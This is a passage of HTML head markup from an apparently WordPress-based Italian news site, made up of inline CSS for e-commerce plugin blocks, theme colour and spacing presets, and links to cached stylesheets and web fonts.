.wp-block-surecart-product-list{-webkit-box-sizing:border-box;box-sizing:border-box;position:relative}.alignwide.wp-block-group:has(+.wp-block-surecart-product-list),.alignwide.wp-block-group:has(.wp-block-surecart-product-list),.alignwide.wp-block-surecart-product-list{margin-left:auto;margin-right:auto;max-width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}
</style>
<style id='surecart-product-media-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img{height:auto;max-width:100%}.wp-block-surecart-product-media{text-align:center}
</style>
<style id='surecart-product-page-style-inline-css' type='text/css'>
.wp-block-surecart-product-page{-webkit-box-sizing:border-box;box-sizing:border-box;width:100%}.wp-block-surecart-product-page.alignwide{margin:auto;padding:0;width:100%}.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex}.is-layout-grid{display:-ms-grid;display:grid}
</style>
<style id='surecart-product-pagination-next-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-next{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-next__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-next:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-next[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}
</style>
<style id='surecart-product-pagination-numbers-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-numbers a{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);line-height:1;padding:.25em;text-decoration:none!important}.wp-block-surecart-product-pagination-numbers a[disabled]{opacity:.5;pointer-events:none}.wp-block-surecart-product-pagination-numbers a:focus:not(:focus-visible){outline:none}
</style>
<style id='surecart-product-pagination-previous-style-inline-css' type='text/css'>
.wp-block-surecart-product-pagination-previous{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;color:inherit;gap:var(--sc-spacing-xx-small);text-decoration:none!important}.wp-block-surecart-product-pagination-previous__icon{height:1em;width:1em}.wp-block-surecart-product-pagination-previous:focus:not(:focus-visible){outline:none}.wp-block-surecart-product-pagination-previous[aria-disabled]{opacity:.5;pointer-events:none;text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='surecart-product-pagination-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-pagination/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-choice-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/choice.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/1r6tvje9/2t0jm.css" media="all"/>
<style id='surecart-product-price-choice-template-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-price-choice-template{container-name:product-price-choice-template;container-type:inline-size}.wp-block-surecart-product-price-choice-template .wp-block-group.is-vertical.is-content-justification-right{text-align:right}.wp-block-surecart-product-price-choice-template.is-layout-flex{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}
</style>
<!-- <link rel='stylesheet' id='surecart-label-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/label.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-product-price-chooser-style-3-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-price-chooser/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/knywprcw/2t0jm.css" media="all"/>
<style id='surecart-product-list-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-list-price{color:var(--sc-color-gray-700);margin:0}
</style>
<style id='surecart-product-quantity-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em)}
</style>
<style id='surecart-product-sale-badge-style-2-inline-css' type='text/css'>
.wp-block-surecart-product-sale-badge{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}
</style>
<style id='surecart-product-scratch-price-style-inline-css' type='text/css'>
.wp-block-surecart-product-scratch-price{color:var(--sc-color-gray-500,#6c757d);text-decoration:line-through}
</style>
<style id='surecart-product-selected-price-ad-hoc-amount-style-3-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-ad-hoc-amount{margin-bottom:var(--sc-form-row-spacing,.75em);width:100%}.wp-block-surecart-product-selected-price-ad-hoc-amount .sc-form-label{color:inherit!important}
</style>
<style id='surecart-product-selected-price-scratch-amount-style-inline-css' type='text/css'>
.wp-block-surecart-product-selected-price-scratch-amount{text-decoration:line-through}
</style>
<!-- <link rel='stylesheet' id='surecart-product-selected-variant-image-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-selected-variant-image/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/fde4x7t2/2t0jm.css" media="all"/>
<style id='surecart-product-template-container-style-inline-css' type='text/css'>
.wp-block-surecart-product-template-container{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}
</style>
<!-- <link rel='stylesheet' id='surecart-product-template-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/product-template/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/6vl9v26w/2t0jm.css" media="all"/>
<style id='surecart-product-title-style-inline-css' type='text/css'>
.wp-block-surecart-product-title{margin:0;width:100%}.wp-block-surecart-product-title a{text-decoration:none}
</style>
<!-- <link rel='stylesheet' id='surecart-pill-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/pill.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/212c84pg/2t0jm.css" media="all"/>
<style id='surecart-product-variant-pill-style-2-inline-css' type='text/css'>
.wp-block.sc-pill-option__button{margin-bottom:0;margin-top:0}
</style>
<style id='surecart-product-variant-pills-style-inline-css' type='text/css'>
.wp-block-surecart-product-variant-pills{width:100%}.wp-block-surecart-product-variant-pills .sc-form-label{color:inherit!important}
</style>
<!-- <link rel='stylesheet' id='surecart-product-variants-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/product-variants.css?ver=1755964611' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-sticky-purchase-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/blocks/sticky-purchase/style-index.css?ver=1.0.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-themes-default-css' href='https://www.italynews.it/wp-content/plugins/surecart/dist/components/surecart/surecart.css?ver=1755964609' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/eicl0rmi/2t0jm.css" media="all"/>
<style id='surecart-themes-default-inline-css' type='text/css'>
@-webkit-keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}@keyframes sheen{0%{background-position:200% 0}to{background-position:-200% 0}}sc-form{display:block}sc-form>:not(:last-child){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-form>:not(:last-child).wp-block-spacer{margin-bottom:0}sc-invoice-details:not(.hydrated),sc-invoice-details:not(:defined){display:none}sc-customer-email:not(.hydrated),sc-customer-email:not(:defined),sc-customer-name:not(.hydrated),sc-customer-name:not(:defined),sc-input:not(.hydrated),sc-input:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);display:block;height:var(--sc-input-height-medium)}sc-button:not(.hydrated),sc-button:not(:defined),sc-order-submit:not(.hydrated),sc-order-submit:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-order-summary:not(.hydrated),sc-order-summary:not(:defined){-webkit-animation:sheen 3s ease-in-out infinite;animation:sheen 3s ease-in-out infinite;background:-webkit-gradient(linear,right top,left top,from(rgba(75,85,99,.2)),color-stop(rgba(75,85,99,.1)),color-stop(rgba(75,85,99,.1)),to(rgba(75,85,99,.2)));background:linear-gradient(270deg,rgba(75,85,99,.2),rgba(75,85,99,.1),rgba(75,85,99,.1),rgba(75,85,99,.2));background-size:400% 100%;border-radius:var(--sc-input-border-radius-medium);color:rgba(0,0,0,0);display:block;height:var(--sc-input-height-large);text-align:center;width:auto}sc-tab-group:not(.hydrated),sc-tab-group:not(:defined),sc-tab:not(.hydrated),sc-tab:not(:defined){visibility:hidden}sc-column:not(.hydrated),sc-column:not(:defined){opacity:0;visibility:hidden}sc-columns{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap!important;flex-wrap:wrap!important;gap:var(--sc-column-spacing,var(--sc-spacing-xxxx-large));margin-left:auto;margin-right:auto;width:100%;-webkit-box-align:initial!important;-ms-flex-align:initial!important;align-items:normal!important}@media(min-width:782px){sc-columns{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}}sc-columns.are-vertically-aligned-top{-webkit-box-align:start;-ms-flex-align:start;align-items:flex-start}sc-columns.are-vertically-aligned-center{-webkit-box-align:center;-ms-flex-align:center;align-items:center}sc-columns.are-vertically-aligned-bottom{-webkit-box-align:end;-ms-flex-align:end;align-items:flex-end}@media(max-width:781px){sc-columns:not(.is-not-stacked-on-mobile).is-full-height>sc-column{padding:30px!important}sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:100%!important;flex-basis:100%!important}}@media(min-width:782px){sc-columns:not(.is-not-stacked-on-mobile)>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns:not(.is-not-stacked-on-mobile)>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}}sc-columns.is-not-stacked-on-mobile{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}sc-columns.is-not-stacked-on-mobile>sc-column{-ms-flex-preferred-size:0;flex-basis:0;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1}sc-columns.is-not-stacked-on-mobile>sc-column[style*=flex-basis]{-webkit-box-flex:0;-ms-flex-positive:0;flex-grow:0}sc-column{display:block;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;overflow-wrap:break-word;word-break:break-word}sc-column.is-vertically-aligned-top{-ms-flex-item-align:start;align-self:flex-start}sc-column.is-vertically-aligned-center{-ms-flex-item-align:center;-ms-grid-row-align:center;align-self:center}sc-column.is-vertically-aligned-bottom{-ms-flex-item-align:end;align-self:flex-end}sc-column.is-vertically-aligned-bottom,sc-column.is-vertically-aligned-center,sc-column.is-vertically-aligned-top{width:100%}@media(min-width:782px){sc-column.is-sticky{position:sticky!important;-ms-flex-item-align:start;align-self:flex-start;top:0}}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style){margin-bottom:var(--sc-form-row-spacing,.75em)}sc-column>:not(.wp-block-spacer):not(:last-child):not(.is-empty):not(style):not(.is-layout-flex){display:block}.hydrated{visibility:inherit}
:root {--sc-color-primary-500: #1e40af;--sc-focus-ring-color-primary: #1e40af;--sc-input-border-color-focus: #1e40af;--sc-color-gray-900: #000;--sc-color-primary-text: #ffffff;}
</style>
<!-- <link rel='stylesheet' id='surecart-form-group-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks-next/build/styles/form-group.css?ver=1755964611' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/2nf2rr2f/2t0jm.css" media="all"/>
<style id='surecart-collapsible-row-style-inline-css' type='text/css'>
sc-toggle.sc-collapsible-row {
--sc-toggle-header-padding: var(--sc-toggle-padding) 0;
--sc-toggle-content-padding: 0;
--sc-toggle-background-color: transparent;
width: 100%;
border-top: solid var(--sc-input-border-width) var(--sc-input-border-color);
}
.wp-block-surecart-collapsible-row {
margin-bottom: 0 !important;
}
sc-toggle.sc-collapsible-row::part(body) {
border-top: 0;
}
</style>
<!-- <link rel='stylesheet' id='surecart-columns-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Columns/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/8m4rzico/2t0jm.css" media="all"/>
<style id='surecart-product-donation-style-inline-css' type='text/css'>
.wp-block-surecart-product-donation > *:not(:last-child) {
margin-bottom: var(--sc-form-row-spacing, 0.75em);
}
</style>
<style id='surecart-product-donation-amounts-style-inline-css' type='text/css'>
sc-product-donation-custom-amount {
--sc-choice-padding-top: 0.5em;
--sc-choice-padding-bottom: 0.5em;
--sc-choice-padding-left: 0.5em;
--sc-choice-padding-right: 0.5em;
}
</style>
<!-- <link rel='stylesheet' id='surecart-product-donation-amount-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/ProductDonationAmount/preload.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/7mlx2wev/2t0jm.css" media="all"/>
<style id='surecart-product-price-style-inline-css' type='text/css'>
sc-product-price:not(.hydrated) {
display: block;
contain: strict;
content-visibility: hidden;
contain-intrinsic-height: 45px;
background: linear-gradient(
270deg,
rgba(75, 85, 99, 0.2),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.2)
);
background-size: 400% 100%;
background-size: 400% 100%;
animation: sheen 3s ease-in-out infinite;
}
</style>
<style id='surecart-product-price-choices-style-inline-css' type='text/css'>
sc-product-price-choices:not(.hydrated) {
/** This is where the intrinsic sizing is set. Once hydrated, the component authors CSS can take over.  **/
display: block;
contain: strict;
content-visibility: hidden;
contain-intrinsic-height: 100px;
background: linear-gradient(
270deg,
rgba(75, 85, 99, 0.2),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.2)
);
background-size: 400% 100%;
background-size: 400% 100%;
animation: sheen 3s ease-in-out infinite;
}
</style>
<style id='surecart-product-collection-badges-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-badges.is-layout-flex {
gap: 3px;
}
.sc-product-collection-badge {
display: inline-flex;
align-items: center;
border: none;
line-height: 1;
white-space: nowrap;
user-select: none;
cursor: pointer;
font-weight: var(--sc-font-weight-bold);
font-size: var(--sc-font-size-small);
font-style: normal;
border-radius: var(--sc-input-border-radius-medium);
padding: var(--sc-spacing-x-small);
line-height: 0.8;
background-color: var(
--sc-tag-default-background-color,
var(--sc-color-gray-100)
);
color: var(--sc-tag-default-color, var(--sc-color-gray-700));
border-style: solid;
border-color: transparent;
text-decoration: none;
}
.sc-product-collection-badge:hover,
.sc-product-collection-badge:active,
.sc-product-collection-badge:visited {
color: var(--sc-tag-default-color, var(--sc-color-gray-700));
text-decoration: none;
}
</style>
<!-- <link rel='stylesheet' id='surecart-product-buy-button-old-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Product/BuyButton/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/lx5rvxsh/2t0jm.css" media="all"/>
<style id='surecart-product-quantity-old-style-inline-css' type='text/css'>
sc-product-quantity:not(.hydrated) {
display: block;
contain: strict;
content-visibility: hidden;
contain-intrinsic-height: 65px;
background: linear-gradient(
270deg,
rgba(75, 85, 99, 0.2),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.1),
rgba(75, 85, 99, 0.2)
);
background-size: 400% 100%;
background-size: 400% 100%;
animation: sheen 3s ease-in-out infinite;
}
</style>
<style id='surecart-product-media-old-style-inline-css' type='text/css'>
.wp-block-surecart-product-media img {
height: auto;
max-width: 100%;
}
</style>
<style id='surecart-product-collection-image-style-inline-css' type='text/css'>
.wp-block-surecart-product-collection-image,
.wp-block-surecart-product-collection-image img {
height: auto;
max-width: 100%;
}
</style>
<!-- <link rel='stylesheet' id='surecart-upsell-countdown-timer-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/CountdownTimer/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-upsell-submit-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/SubmitButton/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='surecart-upsell-no-thanks-style-css' href='https://www.italynews.it/wp-content/plugins/surecart/packages/blocks/Blocks/Upsell/NoThanksButton/style.css?ver=6.8.3' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/7vjypgby/2t0jm.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--surecart: var(--sc-color-primary-500);--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-color{color: var(--wp--preset--color--surecart) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-background-color{background-color: var(--wp--preset--color--surecart) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-surecart-border-color{border-color: var(--wp--preset--color--surecart) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-regular-font-size{font-size: var(--wp--preset--font-size--regular) !important;}.has-larger-font-size{font-size: var(--wp--preset--font-size--larger) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='ibn-public-css-css' href='https://www.italynews.it/wp-content/plugins/instant-breaking-news/assets/styles/public.css?ver=1.0' type='text/css' media='screen' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/1yoxsyg9/2t0jm.css" media="screen"/>
<!-- <link rel='stylesheet' id='td-plugin-newsletter-css' href='https://www.italynews.it/wp-content/plugins/td-newsletter/style.css?ver=12.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-plugin-multi-purpose-css' href='https://www.italynews.it/wp-content/plugins/td-composer/td-multi-purpose/style.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/e3obg8ck/2t0jm.css" media="all"/>
<link rel='stylesheet' id='google-fonts-style-css' href='https://fonts.googleapis.com/css?family=Oswald%3A400%7COpen+Sans%3A400%2C600%2C700%7CRoboto%3A400%2C500%2C700&#038;display=swap&#038;ver=12.6' type='text/css' media='all' />
<!-- <link rel='stylesheet' id='td-theme-css' href='https://www.italynews.it/wp-content/themes/Newspaper/style.css?ver=12.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//www.italynews.it/wp-content/cache/wpfc-minified/2mclpgox/2t0jm.css" media="all"/>
<style id='td-theme-inline-css' type='text/css'>@media (max-width:767px){.td-header-desktop-wrap{display:none}}@media (min-width:767px){.td-header-mobile-wrap{display:none}}</style>
<!-- <link rel='stylesheet' id='js_composer_front-css' href='https://www.italynews.it/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.7.0' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-legacy-framework-front-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/assets/css/td_legacy_main.css?ver=f5944f875d40373a71eebc33dc72056b' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='td-theme-demo-style-css' href='https://www.italynews.it/wp-content/plugins/td-composer/legacy/Newspaper/includes/demos/style_pro/demo_style.css?ver=12.6' type='text/css' media='all' /> -->
